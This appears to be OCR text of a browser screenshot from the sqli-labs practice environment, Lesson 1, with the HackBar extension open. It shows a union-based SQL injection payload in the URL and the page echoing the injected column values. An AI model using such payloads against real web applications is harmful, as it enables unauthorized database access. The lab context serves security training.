 Less-1 **Error Based- String*
不安全 sqli-labs:8080/Less-1/?id=-1%27%20union%20select%201,2,3%20--+ S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sqli-labs:8080/Less-1/?id=-1' union select 1,2,3 --+
Enable POST ADD HEADER